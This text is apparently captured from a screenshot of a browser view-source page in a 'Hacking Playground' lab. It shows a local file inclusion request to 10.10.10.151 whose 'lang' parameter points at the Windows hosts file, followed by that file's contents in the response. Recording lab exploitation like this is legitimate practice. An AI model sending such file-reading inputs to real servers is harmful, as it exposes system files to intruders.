 Not Secure view-source:http://10.10.10.151/blog/?lang=\Windows\System32\drivers\etc\ho
Import bookmarks... Hacking Playground
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53     <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 # Copyright (c) 1993-2009 Microsoft Corp.
62 #
63 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
64 #
65 # This file contains the mappings of IP addresses to host names. Each
66 # entry should be kept on an individual line. The IP address should
67 # be placed in the first column followed by the corresponding host name.
68 # The IP address and the host name should be separated by at least one
69 # space.
70 #
71 # Additionally, comments (such as these) may be inserted on individual
72 # lines or following the machine name denoted by a '#' symbol.
73 #
74 # For example:
75 #
76 #      102.54.94.97     rhino.acme.com          # source server
77 #       38.25.63.10     x.acme.com              # x client host
78
79 # localhost name resolution is handled within DNS itself.
80 #   127.0.0.1       localhost
81 #   ::1             localhost
82 </body>